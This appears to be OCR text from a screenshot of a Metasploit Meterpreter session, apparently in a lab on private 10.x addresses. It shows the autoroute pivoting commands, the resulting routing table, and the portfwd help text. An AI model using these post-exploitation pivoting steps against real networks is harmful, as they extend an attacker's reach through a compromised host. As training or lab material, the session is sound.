 10.0.2.15 10.9.157.7 10.10.72.157 40% 08:09 PM
meterpreter > run autoroute -s 10.10.72.157/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.72.157/255.255.255.0...
[-] Could not add route
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.72.157 255.255.255.0 Session 1
meterpreter > portfwd --help
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-h Help banner.
-i Index of the port forward entry to interact with (see the "list" command).
-l Forward: local port to listen on. Reverse: local port to connect to.
-L Forward: local host to listen on (optional). Reverse: local host to connect to.
-p Forward: remote port to connect to. Reverse: remote port to listen on.
-r Forward: remote host to connect to.
-R Indicates a reverse port forward.
meterpreter >